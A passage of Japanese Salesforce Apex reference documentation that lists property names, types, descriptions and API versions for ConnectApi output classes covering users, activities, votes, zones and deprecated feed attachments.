userType	ConnectApi.UserType 列挙	<p><b>ユーザの種別。</b></p> <ul style="list-style-type: none"> <li>ChatterGuest — 非公開グループの外部ユーザ。</li> <li>ChatterOnly — Chatter Free ユーザ。</li> <li>Guest — 認証されていないユーザ。</li> <li>Internal — 標準組織メンバー。</li> <li>Portal — カスタマーポータル、パートナーポータル、またはコミュニティの外部ユーザ。</li> <li>System — Chatter Expert またはシステムユーザ。</li> <li>Undefined — カスタムオブジェクトのユーザ種別</li> </ul>	28.0

#### 関連トピック:

[ConnectApi.RecommendationAudience](#)

### ConnectApi.UserActivitiesJob

ユーザアクティビティジョブ。

プロパティ名	型	説明	使用可能なバージョン
jobToken	String	ユーザアクティビティジョブを識別するトークン。	42.0
jobType	String	ユーザアクティビティジョブの種別。値は <code>export</code> または <code>purge</code> です。	42.0
message	String	<p>ジョブの状況と想定される結果を表すメッセージ。</p> <p>ジョブが完了すると、<a href="#">ConnectApi.UserActivityCollection</a> を含む Salesforce ファイルに関する情報が含まれたメールを受け取ります。</p>	42.0

### ConnectApi.UserActivityCollection

ユーザアクティビティコレクション。

プロパティ名	型	説明	使用可能なバージョン
activityType	<a href="#">String</a>	<p>ユーザアクティビティの種別。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>Bookmark — ユーザが投稿をブックマークしました。</li> <li>ChatterActivity — ユーザによる投稿およびコメントと、ユーザが受信したいいね! およびコメントの合計数。</li> <li>ChatterLike — ユーザが投稿またはコメントにいいね! しました。</li> <li>Comment — ユーザが投稿に対してコメントしました。</li> <li>CompanyVerify — ユーザがコメントを検証しました。</li> <li>DownVote — ユーザが投稿またはコメントにマイナス投票しました。</li> <li>FeedEntityRead — ユーザが投稿を閲覧しました。</li> <li>FeedRead — ユーザがフィードを閲覧しました。</li> <li>Mute — ユーザが投稿をミュートしました。</li> <li>Post — ユーザが投稿しました。</li> <li>TopicEndorsement — ユーザがあるトピックに関して別のユーザを支持したか、支持を受けました。</li> <li>UpVote — ユーザが投稿またはコメントにプラス投票しました。</li> </ul>	42.0
userActivities	<a href="#">List&lt;ConnectApi.UserActivitySummary&gt;</a>	ユーザアクティビティのコレクション。	42.0

## ConnectApi.UserActivitySummary

ユーザ活動の概要。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.CommentSummary](#)

- [ConnectApi.FeedPostSummary](#)
- [ConnectApi.FeedReadSummary](#)
- [ConnectApi.TopicEndorsementSummary](#)
- [ConnectApi.UserFeedEntityActivitySummary](#)

プロパティ名	型	説明	使用可能なバージョン
activityDate	<a href="#">Datetime</a>	ユーザアクティビティの日付。	42.0
activityType	<a href="#">String</a>	<p>ユーザアクティビティの種別。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• <a href="#">Bookmark</a> — ユーザが投稿をブックマークしました。</li> <li>• <a href="#">ChatterActivity</a> — ユーザによる投稿およびコメントと、ユーザが受信したいいね! およびコメントの合計数。</li> <li>• <a href="#">ChatterLike</a> — ユーザが投稿またはコメントにいいね! しました。</li> <li>• <a href="#">Comment</a> — ユーザが投稿に対してコメントしました。</li> <li>• <a href="#">CompanyVerify</a> — ユーザがコメントを検証しました。</li> <li>• <a href="#">DownVote</a> — ユーザが投稿またはコメントにマイナス投票しました。</li> <li>• <a href="#">FeedEntityRead</a> — ユーザが投稿を閲覧しました。</li> <li>• <a href="#">FeedRead</a> — ユーザがフィードを閲覧しました。</li> <li>• <a href="#">Mute</a> — ユーザが投稿をミュートしました。</li> <li>• <a href="#">Post</a> — ユーザが投稿しました。</li> <li>• <a href="#">TopicEndorsement</a> — ユーザがあるトピックに関して別のユーザを支持したか、支持を受けました。</li> <li>• <a href="#">UpVote</a> — ユーザが投稿またはコメントにプラス投票しました。</li> </ul>	42.0
activityUrl	<a href="#">String</a>	ユーザアクティビティの URL。	42.0

プロパティ名	型	説明	使用可能なバージョン
community	<a href="#">ConnectApi.CommunitySummary</a>	ユーザがアクティビティを実行したコミュニティ。	42.0

関連トピック:

[ConnectApi.UserActivityCollection](#)

## ConnectApi.UserCapabilities クラス

ユーザプロフィールに関連付けられている機能。

名前	型	説明	使用可能なバージョン
canChat	<a href="#">Boolean</a>	コンテキストユーザが件名ユーザと共に ChatterMessenger を使用できるか ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	29.0
canDirectMessage	<a href="#">Boolean</a>	コンテキストユーザが件名ユーザに直接メッセージを送信できるか ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	29.0
canEdit	<a href="#">Boolean</a>	コンテキストユーザが件名ユーザの取引先を編集できるか ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	29.0
canFollow	<a href="#">Boolean</a>	コンテキストユーザが件名ユーザのフィードをフォローできるか ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	29.0
canViewFeed	<a href="#">Boolean</a>	コンテキストユーザが件名ユーザのフィードを表示できるか ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	29.0
canViewFullProfile	<a href="#">Boolean</a>	コンテキストユーザが件名ユーザの完全なプロフィールを表示できるか ( <a href="#">true</a> )、または制限されたプロフィールのみを表示できるか ( <a href="#">false</a> ) を示します。	29.0
isModerator	<a href="#">Boolean</a>	件名ユーザが Chatter モデレータまたは管理者か ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	29.0

関連トピック:

[ConnectApi.UserProfile](#) クラス

## ConnectApi.UserChatterSettings クラス

ユーザのグローバル Chatter 設定。

名前	型	説明	使用可能なバージョン
defaultGroupEmailFrequency	ConnectApi.GroupEmailFrequency 列挙	ユーザが参加するグループからメールを受信するデフォルトの頻度。	28.0

## ConnectApi.UserDetail クラス

[ConnectApi.User](#) クラスのサブクラス

組織のユーザに関する詳細情報。

プロパティを表示する権限がコンテキストユーザにない場合、この値は `null` に設定されます。

名前	型	説明	使用可能なバージョン
aboutMe	String	ユーザのプロファイルから取得したテキスト	28.0
address	ConnectApi.Address	ユーザの住所	28.0
bannerPhoto	ConnectApi.BannerPhoto	ユーザのバナー写真	36.0
chatterActivity	ConnectApi.ChatterActivity	Chatter 活動統計	28.0
chatterInfluence	ConnectApi.GlobalInfluence	ユーザの影響度ランク	28.0
email	String	ユーザのメールアドレス	28.0
followersCount	Integer	このユーザをフォローしているユーザの数	28.0
followingCounts	ConnectApi.FollowingCounts	ユーザがフォローしている項目に関する情報	28.0
groupCount	Integer	ユーザがフォローしているグループの数	28.0
hasChatter	Boolean	ユーザに Chatter へのアクセス権がある場合は <code>true</code> 、それ以外の場合は <code>false</code>	31.0
isActive	Boolean	ユーザが有効な場合は <code>true</code> 、それ以外の場合は <code>false</code>	28.0
managerId	String	ユーザのマネージャの 18 文字の ID	28.0
managerName	String	ロケールに基づいて連結されたマネージャの姓と名	28.0
phoneNumbers	List<ConnectApi.PhoneNumber>	ユーザの電話番号のコレクション	28.0
thanksReceived	Integer	ユーザが感謝された回数。	29.0

名前	型	説明	使用可能なバージョン
username	String	ユーザのユーザ名 ( <i>Admin@mycompany.com</i> など)	28.0

## 関連トピック:

[ConnectApi.UserPage クラス](#)

[ConnectApi.UserProfile クラス](#)

**ConnectApi.UserFeedEntityActivitySummary**

ユーザフィードエンティティ活動の概要。

このクラスは抽象クラスです。

[ConnectApi.UserActivitySummary](#) のサブクラス

次のクラスのスーパークラス:

- [ConnectApi.BookmarkSummary](#)
- [ConnectApi.ChatterActivitySummary](#)
- [ConnectApi.CompanyVerifySummary](#)
- [ConnectApi.DownVoteSummary](#)
- [ConnectApi.FeedEntityReadSummary](#)
- [ConnectApi.LikeSummary](#)
- [ConnectApi.MuteSummary](#)
- [ConnectApi.UpVoteSummary](#)

プロパティ名	型	説明	使用可能なバージョン
feedEntityId	String	フィードエンティティの ID。	42.0

**ConnectApi.UserGroupDetailPage**

ユーザがメンバーであるグループのページ。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	String	現在のページへの URL。	45.0
groups	List< <a href="#">ConnectApi.ChatterGroupDetail</a> >	ユーザがメンバーであるグループのコレクション。	45.0
nextPageUrl	String	次のページへの URL。次のページがない場合は <code>null</code> 。	45.0

プロパティ名	型	説明	使用可能なバージョン
previousPageUrl	<a href="#">String</a>	前のページへの URL。前のページがない場合は <code>null</code> 。	45.0
total	<a href="#">Integer</a>	ユーザがメンバーであるグループの合計数。	45.0

## ConnectApi.UserGroupPage クラス

コンテキストユーザがメンバーであるグループのページ設定されたリスト。

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	28.0
groups	<a href="#">List&lt;ConnectApi.ChatterGroupSummary&gt;</a>	グループのリスト	28.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	28.0
previousPageUrl	<a href="#">String</a>	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	28.0
total	<a href="#">Integer</a>	全ページのグループの合計数	28.0

## ConnectApi.UserMission

ユーザの活動目的の詳細。

[ConnectApi.AbstractUserMissionActivity](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
missionName	<a href="#">String</a>	活動目的の名前。	46.0
missionThreshold	<a href="#">Integer</a>	活動目的のしきい値。ユーザがこのアクティビティ数に達すると、活動目的は達成されます。	46.0

## ConnectApi.UserMissionActivitiesJob

ユーザ活動目的のアクティビティジョブ。

プロパティ名	型	説明	使用可能なバージョン
jobToken	<a href="#">String</a>	活動目的のユーザアクティビティジョブを識別するトークン。	45.0
jobType	<a href="#">String</a>	ユーザアクティビティジョブの種別 (export または purge)。	45.0
message	<a href="#">String</a>	ジョブの状況と想定される結果を表すメッセージ。 ジョブが完了すると、 <a href="#">ConnectApi.UserMissionActivityCollection</a> を含む Salesforce ファイルに関する情報が含まれたメールを受け取ります。	45.0

### ConnectApi.UserMissionActivity

活動目的に関連するすべてのユーザアクティビティ。

[ConnectApi.AbstractUserMissionActivity](#) のサブクラス。

その他のプロパティはありません。

### ConnectApi.UserMissionActivityCollection

ユーザの活動目的アクティビティのリスト。

プロパティ名	型	説明	使用可能なバージョン
community	<a href="#">ConnectApi.CommunitySummary</a>	ユーザがアクティビティを実行したコミュニティ。	45.0
userId	<a href="#">String</a>	ユーザの ID。	45.0
userMissionActivities	<a href="#">List&lt;ConnectApi.AbstractUserMissionActivity&gt;</a>	ユーザが実行した活動目的アクティビティのリスト。	45.0
userName	<a href="#">String</a>	ユーザの名前。	45.0

関連トピック:

[ConnectApi.UserMissionActivitiesJob](#)

### ConnectApi.UserMissionActivityStatus

ユーザの活動目的アクティビティの状況。

プロパティ名	型	説明	使用可能なバージョン
message	String	成功またはエラーメッセージ。	45.0
status	String	ユーザの活動目的アクティビティの状況。	45.0

### ConnectApi.UserOauthInfo

名前	型	説明	使用可能なバージョン
availableExternalEmailService	Connect.OauthProviderInfo	使用可能な OAuth サービスプロバイダ。	37.0
isAuthenticated	Boolean	ユーザが認証されたか (true)、否か (false) を指定します。	37.0

### ConnectApi.UserPage クラス

名前	型	説明	使用可能なバージョン
currentPageToken	Integer	現在のページを識別するトークン。	28.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	28.0
nextPageToken	Integer	次のページを識別するトークン。次のページがない場合は null。	28.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は null。	28.0
previousPageToken	Integer	前のページを識別するトークン。前のページがない場合は null。	28.0
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は null。	28.0
users	List<ConnectApi.UserDetail>	ユーザ詳細情報のリスト。プロパティを表示する権限がコンテキストユーザにない場合、プロパティは null に設定されます。	28.0

### ConnectApi.UserProfile クラス

ユーザプロフィールのビューをレンダリングするのに必要な詳細情報。

名前	型	説明	使用可能なバージョン
capabilities	<a href="#">ConnectApi.UserCapabilities</a>	件名ユーザのプロファイルに固有のコンテキストユーザの機能	29.0
id	<a href="#">String</a>	プロファイルに添付されるユーザの ID	29.0
tabs	<a href="#">List&lt;ConnectApi.UserProfileTab&gt;</a>	件名ユーザのプロファイルに固有のコンテキストユーザに表示されるタブ	29.0
url	<a href="#">String</a>	ユーザのプロファイルの URL	29.0
userDetail	<a href="#">ConnectApi.UserDetail</a>	プロファイルに添付されるユーザに関する詳細情報	29.0

## ConnectApi.UserProfileTab クラス

プロファイルタブに関する情報。

名前	型	説明	使用可能なバージョン
id	<a href="#">String</a>	タブの一意の識別子 (18 文字の ID)	29.0
isDefault	<a href="#">Boolean</a>	ユーザプロファイルをクリックしたときにタブが最初に表示されるか ( <a href="#">true</a> )、否か ( <a href="#">false</a> ) を示します。	29.0
tabType	<a href="#">ConnectApi.UserProfileTabType</a> 列挙	タブの種類を示します。 <ul style="list-style-type: none"> <li>• <a href="#">CustomVisualForce</a> — Visualforce ページからのデータを表示するタブ。</li> <li>• <a href="#">CustomWeb</a> — 外部の Web ベースのアプリケーションまたは Web ページからのデータを表示するタブ。</li> <li>• <a href="#">Element</a> — 汎用コンテンツをインラインで表示するタブ。</li> <li>• <a href="#">Feed</a> — Chatter フィードを表示するタブ。</li> <li>• <a href="#">Overview</a> — ユーザの詳細を表示するタブ。</li> </ul>	29.0

名前	型	説明	使用可能なバージョン
tabUrl	<a href="#">String</a>	現在のタブのコンテンツ URL (組み込み以外のタブの種類の場合)	29.0

関連トピック:

[ConnectApi.UserProfile クラス](#)

## ConnectApi.UserReferencePage

ユーザ参照のリスト。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページへの URL。	35.0
nextPageUrl	<a href="#">String</a>	次のページへの URL。	35.0
previousPageUrl	<a href="#">String</a>	前のページへの URL。	35.0
userCount	<a href="#">Integer</a>	コレクション内のユーザ数。	35.0
users	<a href="#">List&lt;ConnectApi.Reference&gt;</a>	ユーザ参照のコレクション。	35.0

関連トピック:

[ConnectApi.CustomListAudienceCriteria](#)

## ConnectApi.UserSettings クラス

ユーザ固有の設定。

プロパティ	型	説明	使用可能なバージョン
approvalPosts	<a href="#">Boolean</a>	ユーザは、Chatter 投稿からワークフローを承認できるかどうか。	28.0
canAccessPersonalStreams	<a href="#">Boolean</a>	ユーザは個人用ストリームフィードにアクセスできます。	40.0
canFollow	<a href="#">Boolean</a>	ユーザがユーザやレコードをフォローできるかどうか。	28.0
canModifyAllData	<a href="#">Boolean</a>	ユーザに「すべてのデータの編集」権限があるかどうか。	28.0
canOwnGroups	<a href="#">Boolean</a>	ユーザがグループを所有できるかどうか。	28.0

プロパティ	型	説明	使用可能なバージョン
canViewAllData	Boolean	ユーザに「すべてのデータの参照」権限があるかどうか。	28.0
canViewAllGroups	Boolean	ユーザに「すべてのグループの参照」権限があるかどうか。	28.0
canViewAllUsers	Boolean	ユーザに「すべてのユーザの参照」権限があるかどうか。	28.0
canViewCommunitySwitcher	Boolean	ユーザにコミュニティ切り替えメニューが表示されるかどうか。	34.0
canViewFullUserProfile	Boolean	ユーザが他のユーザの Chatter プロファイルを表示できるかどうか。	28.0
canViewPublicFiles	Boolean	公開されているすべてのファイルをユーザが表示できるかどうか。	28.0
currencySymbol	String	通貨の値を表示するために使用する通貨記号。 ConnectApi.Features.multiCurrency プロパティが <code>false</code> に設定されている場合にのみ有効です。	28.0
externalUser	Boolean	ユーザが Chatter 顧客であるかどうか。	28.0
fileSyncLimit	Integer	ユーザが同期できるファイルの最大数。	32.0
fileSyncStorageLimit	Integer	同期済みファイルのための最大ストレージ (MB)。	29.0
folderSyncLimit	Integer	ユーザが同期できるフォルダの最大数。	32.0
hasAccessToInternalOrg	Boolean	ユーザが、社内組織のメンバーであるかどうか。	28.0
hasChatter	Boolean	ユーザに Chatter へのアクセス権があるかどうか。	31.0
hasFileSync	Boolean	ユーザに「ファイルを同期」権限があるかどうか。	28.0
hasFieldServiceLocationTracking	Boolean	ユーザが Field Service Lightning GPS 追跡を有効にしていることを示します。	41.0
hasFieldServiceMobileAccess	Boolean	ユーザが Field Service Lightning モバイルアプリケーションへのアクセス権を持つことを示します。	41.0
hasFileSyncManagedClientAutoUpdate	Boolean	ユーザの組織のシステム管理者が File Sync クライアントの自動更新を許可するかどうか。	34.0
hasRestDataApiAccess	Boolean	ユーザに REST API へのアクセス権があるかどうか。	29.0
timeZone	ConnectApi.TimeZone	Salesforce のユーザの個人設定で選択されたユーザのタイムゾーン。この値には、デバイスの現在位置は反映されません。	30.0

プロパティ	型	説明	使用可能なバージョン
<code>userDefaultCurrencyIsoCode</code>	<a href="#">String</a>	デフォルト通貨の ISO コード。 <code>ConnectApi.Features.multiCurrency</code> プロパティが <code>true</code> に設定されている場合にのみ有効です。	28.0
<code>userId</code>	<a href="#">String</a>	ユーザの 18 文字の ID。	28.0
<code>userLocale</code>	<a href="#">String</a>	ユーザのロケール。	28.0

#### 関連トピック:

[ConnectApi.OrganizationSettings](#) クラス

#### ConnectApi.UserSummary クラス

[ConnectApi.User](#) クラスのサブクラス

名前	型	説明	使用可能なバージョン
<code>isActive</code>	<code>Boolean</code>	ユーザが有効な場合は <code>true</code> 、それ以外の場合は <code>false</code>	28.0

#### 関連トピック:

- [ConnectApi.ChatterConversation クラス](#)
- [ConnectApi.ChatterConversationSummary クラス](#)
- [ConnectApi.ChatterGroup クラス](#)
- [ConnectApi.ChatterLike クラス](#)
- [ConnectApi.DashboardComponentSnapshot](#)
- [ConnectApi.DirectMessageMemberPage](#)
- [ConnectApi.GroupMembershipRequest クラス](#)
- [ConnectApi.GroupMember クラス](#)
- [ConnectApi.FeedFavorite クラス](#)
- [ConnectApi.OriginCapability](#)
- [ConnectApi.PlatformAction クラス](#)
- [ConnectApi.DirectMessageMemberPage](#)
- [ConnectApi.DirectMessageMemberActivity](#)
- [ConnectApi.ChatterMessage クラス](#)
- [ConnectApi.Comment](#)
- [ConnectApi.File](#)
- [ConnectApi.MentionSegment クラス](#)
- [ConnectApi.QuestionAndAnswersCapability クラス](#)
- [ConnectApi.SocialPostCapability](#)
- [ConnectApi.TopicEndorsement クラス](#)

### ConnectApi.VerifiedCapability

コメントにこの機能がある場合、権限を持つユーザはコメントを検証済みまたは未検証とマークできます。

[ConnectApi.FeedElementCapability クラス](#)のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
<code>isVerifiableByMe</code>	<code>Boolean</code>	コンテキストユーザがコメントを検証済みまたは未検証としてマークする権限を持っているか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	41.0
<code>isVerified</code>	<code>Boolean</code>	コメントが検証済みとマークされているか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	41.0

プロパティ名	型	説明	使用可能なバージョン
isVerifiedByAnonymized	Boolean	コメントが匿名ユーザによって検証済みとマークされているか ( <code>true</code> )、否か ( <code>false</code> ) を指定します。コメントが検証済みまたは未検証とマークされたことがない場合は <code>null</code> 。コンテキストユーザがコメントを検証済みまたは未検証としてマークする権限を持たない場合も <code>null</code> 。	43.0
lastVerifiedByUser	ConnectApi.UserSummary クラス	コメントを検証済みまたは未検証として最後にマークしたユーザ。該当するユーザがない場合は <code>null</code> 。コンテキストユーザがコメントを検証済みまたは未検証としてマークする権限を持たない場合も <code>null</code> 。	41.0
lastVerifiedDate	Datetime	コメントが検証済みまたは未検証として最後にマークされた日付。該当する日付がない場合は <code>null</code> 。コンテキストユーザがコメントを検証済みまたは未検証としてマークする権限を持たない場合も <code>null</code> 。	41.0

## 関連トピック:

[ConnectApi.CommentCapabilities](#)

## ConnectApi.Vote

フィード要素またはコメントへのプラス投票またはマイナス投票。

プロパティ名	型	説明	使用可能なバージョン
type	ConnectApi.UpDownVoteValue	フィード要素またはコメントの投票種別。 <ul style="list-style-type: none"> <li>Down</li> <li>Up</li> </ul>	42.0
user	ConnectApi.UserSummary	フィード要素またはコメントに投票したユーザ。	42.0
votedItem	ConnectApi.Reference	投票されたフィード要素またはコメントへの参照。	42.0

## 関連トピック:

[ConnectApi.VotePage](#)

## ConnectApi.VotePage

フィード要素やコメントのプラス投票またはマイナス投票のページ。

プロパティ名	型	説明	使用可能なバージョン
currentPageToken	Integer	現在のページを識別するトークン。	42.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	42.0
items	List<ConnectApi.Vote>	<p>ユーザとそのプラス投票またはマイナス投票のコレクション。</p> <p>プラス投票にはいいね! とプラス投票が含まれます。たとえば、投稿に5個のいいね! と3個のプラス投票がある場合、プラス投票数は8になります。そのため、ユーザとそのプラス投票のコレクションには、投稿またはコメントにいいね! と書いたユーザも含まれます。ユーザが投稿にいいね! とプラス投票の両方を行っている場合、コレクションには1回のみ表示されます。</p>	42.0
nextPageToken	Integer	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	42.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	42.0
previousPageToken	Integer	前のページを識別するトークン。前のページがない場合は <code>null</code> 。	42.0
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	42.0
total	Long	<p>フィード要素やコメントのプラス投票またはマイナス投票の合計数。</p> <p>プラス投票数には、いいね! とプラス投票の数が含まれます。たとえば、投稿に5個のいいね! と3個のプラス投票がある場合、プラス投票の合計数は8になります。ユーザが投稿にいいね! とプラス投票の両方を行っている場合、2個のプラス投票としてカウントされます。</p>	42.0

## ConnectApi.Zone クラス

Chatter アンサーゾーンに関する情報。

名前	型	説明	使用可能なバージョン
description	<a href="#">String</a>	ゾーンの説明	29.0
id	<a href="#">String</a>	ゾーン ID	29.0
isActive	<a href="#">Boolean</a>	ゾーンが有効かどうかを示します。	29.0
isChatterAnswers	<a href="#">Boolean</a>	Chatter アンサーに対してゾーンが有効かどうかを示します。	29.0
name	<a href="#">String</a>	ゾーンの名称	29.0
url	<a href="#">String</a>	ゾーンの URL	30.0
visibility	<code>ConnectApi.ZoneShowIn</code>	ゾーンの表示種別 <ul style="list-style-type: none"> <li>• <code>Community</code> — コミュニティで使用できます。</li> <li>• <code>Internal</code> — 内部でのみ使用できます。</li> <li>• <code>Portal</code> — ポータルで使用できます。</li> </ul>	29.0
visibilityId	<a href="#">String</a>	ゾーンがポータルまたはコミュニティで使用できる場合、このプロパティにはそのポータルまたはコミュニティの ID が含まれます。ゾーンがすべてのポータルで使用できる場合、このプロパティには <code>All</code> の値が含まれます。	29.0

関連トピック:

[ConnectApi.ZonePage クラス](#)

## ConnectApi.ZonePage クラス

ゾーンページに関する情報。

名前	型	説明	使用可能なバージョン
zones	<a href="#">List&lt;ConnectApi.Zone&gt;</a>	1つ以上のゾーンのリスト	29.0

名前	型	説明	使用可能なバージョン
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	29.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	29.0

## ConnectApi.ZoneSearchPage クラス

ゾーンの検索結果に関する情報。

名前	型	説明	使用可能なバージョン
currentPageToken	String	現在のページを識別するトークン。	29.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	29.0
items	List<ConnectApi.ZoneSearchResult>	検索結果のリスト	29.0
nextPageToken	String	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	29.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	29.0

## ConnectApi.ZoneSearchResult クラス

特定のゾーン検索結果に関する情報。

名前	型	説明	使用可能なバージョン
hasBestAnswer	Boolean	検索結果に最良の回答が含まれているかどうかを示します。	29.0
id	String	検索結果の ID。検索結果は、質問または記事になります。	29.0
title	String	検索結果のタイトル	29.0
type	ConnectApi.ZoneSearchResultType 列挙	ゾーンの検索結果の型を指定します。 <ul style="list-style-type: none"> <li>Article — 検索結果には記事のみが含まれます。</li> <li>Question — 検索結果には質問のみが含まれます。</li> </ul>	29.0

名前	型	説明	使用可能なバージョン
voteCount	String	検索結果への投票数	29.0

関連トピック:

[ConnectApi.ZoneSearchPage クラス](#)

## 廃止された ConnectApi 出力クラス

次の ConnectApi 出力クラスが廃止されました。

このセクションの内容:

[ConnectApi.ApprovalAttachment クラス](#)

[ConnectApi.BasicTemplateAttachment クラス](#)

[ConnectApi.CanvasTemplateAttachment クラス](#)

[ConnectApi.CaseComment クラス](#)

[ConnectApi.ContentAttachment クラス](#)

[ConnectApi.DashboardComponentAttachment クラス](#)

[ConnectApi.EmailMessage クラス](#)

[ConnectApi.FeedItemAttachment クラス](#)

[ConnectApi.FeedItemPage クラス](#)

[ConnectApi.FeedItemTopicPage クラス](#)

[ConnectApi.FeedPoll クラス](#)

[ConnectApi.LinkAttachment クラス](#)

[ConnectApi.NonEntityRecommendation](#)

Salesforce **以外のエンティティ** (アプリケーションなど) のおすすめ。

[ConnectApi.RecordSnapshotAttachment クラス](#)

[ConnectApi.TrackedChangeAttachment クラス](#)

## ConnectApi.ApprovalAttachment クラス

**!** **重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.ApprovalCapability クラス](#)が使用されます。

[ConnectApi.FeedItemAttachment クラス](#)のサブクラス

名前	型	説明	使用可能なバージョン
id	String	作業項目 ID	28.0 ~ 31.0

名前	型	説明	使用可能なバージョン
postTemplateFields	List <ConnectApi. ApprovalPost TemplateField>	承認投稿テンプレート項目のコレクション	28.0 ~ 31.0
process InstanceStepId	String	承認ステップ ID。	30.0 ~ 31.0
status	ConnectApi. WorkflowProcess Status 列挙	ワークフロープロセスの状況。 <ul style="list-style-type: none"> <li>• Approved</li> <li>• Fault</li> <li>• Held</li> <li>• NoResponse</li> <li>• Pending</li> <li>• Reassigned</li> <li>• Rejected</li> <li>• Removed</li> <li>• Started</li> </ul>	28.0 ~ 31.0

### ConnectApi.BasicTemplateAttachment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.EnhancedLinkCapability](#) が使用されます。

#### ConnectApi.FeedItemAttachment クラスのサブクラス

BasicTemplate 型のフィード項目の添付ファイルによってこの型のオブジェクトが返されます。

プロパティ	型	説明	使用可能なバージョン
description	String	最大 500 文字の説明 (省略可能)	28.0 ~ 31.0
icon	ConnectApi.Icon	アイコン (省略可能)	28.0 ~ 31.0
linkRecordId	String	linkURL が Salesforce レコードを参照する場合、linkRecordId にはそのレコードの ID が含まれません。	28.0 ~ 31.0
linkUrl	String	インライン表示できない追加コンテンツがある場合の詳細ページへの URL (省略可能)。title を指定していない場合は、linkUrl を指定しないでください。	28.0 ~ 31.0

プロパティ	型	説明	使用可能なバージョン
title	String	詳細ページのタイトル (省略可能)。linkUrl が指定されると、タイトルが linkUrl にリンクします。	28.0 ~ 31.0

### ConnectApi.CanvasTemplateAttachment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.CanvasCapability クラス](#)が使用されます。

#### ConnectApi.FeedItemAttachment クラスのサブクラス

このタイプのオブジェクトは、タイプが CanvasPost のフィード項目の添付ファイルで返されます。

プロパティ	型	説明	使用可能なバージョン
description	String	省略可能。キャンバスアプリケーションの説明。この項目の文字数は 500 文字までです。	29.0 ~ 31.0
developerName	String	キャンバスアプリケーションの開発者名 (API 名) を指定します。	29.0 ~ 31.0
height	String	省略可能。キャンバスアプリケーションの高さ (ピクセル単位)。デフォルトの高さは 200 ピクセルです。	29.0 ~ 31.0
icon	<a href="#">ConnectApi.Icon</a>	キャンバスアプリケーションのアイコン。	29.0 ~ 31.0
namespacePrefix	String	省略可能。キャンバスアプリケーションが作成された Developer Edition 組織の名前空間プレフィックス。	29.0 ~ 31.0
parameters	String	省略可能。キャンバスアプリケーションに渡される JSON 形式のパラメータ。例: <pre>{'isUpdated'='true'}</pre>	29.0 ~ 31.0
thumbnailUrl	String	省略可能。キャンバスアプリケーションのサムネイル画像の URL。最大サイズは 120x120 ピクセルです。	29.0 ~ 31.0
title	String	キャンバスアプリケーションのコールに使用されるリンクのタイトルを指定します。	29.0 ~ 31.0

### ConnectApi.CaseComment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.CaseCommentCapability クラス](#)が使用されます。

#### ConnectApi.FeedItemAttachment クラスのサブクラス

このタイプのオブジェクトは、タイプが CaseCommentPost のフィード項目の添付ファイルで返されます。

名前	型	説明	使用可能なバージョン
actorType	ConnectApi. CaseActorType 列挙	コメントを行ったユーザの種別。 <ul style="list-style-type: none"> <li>Customer — Chatter 顧客がコメントを行った場合</li> <li>CustomerService — サービス担当者がコメントを行った場合</li> </ul>	28.0 ~ 31.0
createdBy	ConnectApi. User Summary	コメントの作成者	28.0 ~ 31.0
createdDate	Datetime	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	28.0 ~ 31.0
id	String	コメントの 18 文字の ID	28.0 ~ 31.0
published	Boolean	コメントが公開されたかどうかを示します。	28.0 ~ 31.0
text	String	コメントのテキスト	28.0 ~ 31.0

### ConnectApi.ContentAttachment クラス

**⚠ 重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.ContentCapability](#) が使用されます。

### ConnectApi.FeedItemAttachment クラスのサブクラス

このタイプのオブジェクトは、タイプが `ContentPost` のフィード項目の添付ファイルで返されます。

名前	型	説明	使用可能なバージョン
checkSum	String	ファイルの MD5 チェックサム	28.0 ~ 31.0
contentUrl	String	リンクファイルおよび Google ドキュメントの URL。それ以外の場合、値は <code>null</code> です。	31.0 ~ 31.0
description	String	添付ファイルの説明	28.0 ~ 31.0
downloadUrl	String	ファイルの URL。コンテンツがリンクまたは Google ドキュメントの場合、この値は <code>null</code> です。	28.0 ~ 31.0
fileExtension	String	ファイルの extensionConnectApi.UserSummary クラス	28.0 ~ 31.0
fileSize	String	ファイルのサイズ (バイト)。サイズを判定できない場合は、 <code>unknown</code> を返します。	28.0 ~ 31.0
